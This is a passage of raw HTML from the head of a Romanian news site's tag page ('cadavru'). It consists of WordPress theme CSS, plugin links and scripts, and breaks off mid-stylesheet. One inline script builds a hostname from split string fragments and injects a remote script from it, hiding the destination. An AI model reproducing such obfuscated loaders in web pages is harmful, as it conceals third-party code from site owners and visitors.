

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/cadavru/
body_size: 29836
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: cadavru &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<!-- / The SEO Framework by Sybre Waaijer | 0.25ms meta | 0.29ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă cadavru" href="https://www.emaramures.ro/tag/cadavru/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header 